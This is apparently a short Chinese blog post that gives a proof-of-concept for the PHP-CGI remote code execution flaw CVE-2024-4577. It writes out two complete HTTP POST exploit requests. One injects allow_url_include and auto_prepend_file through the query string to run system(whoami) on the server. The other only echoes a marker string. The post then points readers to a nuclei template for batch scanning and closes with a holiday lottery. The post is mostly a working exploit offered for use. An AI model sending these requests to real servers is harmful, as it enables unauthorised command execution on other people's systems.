PHP 最新RCE POC (nuclei文件) (内含抽奖)
PHP 最新RCE POC (nuclei文件) (内含抽奖)
原创 fkalis fkalis 2024-06-08 13:10
1. 手工复现
验证poc:
POST /php-cgi/php-cgi.exe?%add+allow_url_include%3d1+%add+auto_prepend_file%3dphp://input HTTP/1.1
Host: xxx.xxx.xxx
REDIRECT-STATUS:1
Content-type: text/html; charset=UTF-8
Content-Type: application/x-www-form-urlencoded
Content-Length: 28
<?php echo system(whoami);?>

无危害验证poc:
POST /php-cgi/php-cgi.exe?%add+allow_url_include%3d1+%add+auto_prepend_file%3dphp://input HTTP/1.1
Host: xxx.xxx.xxx
REDIRECT-STATUS:1
Content-type: text/html; charset=UTF-8
Content-Type: application/x-www-form-urlencoded
Content-Length: 22
<?php echo "fkalis";?>
2. nuclei批量化验证
进入【fkalis】公众号
回复关键字【CVE-2024-4577】获取批量化yaml文件
3. 端午抽奖
祝各位师傅端午节快乐,技术越来越牛逼!!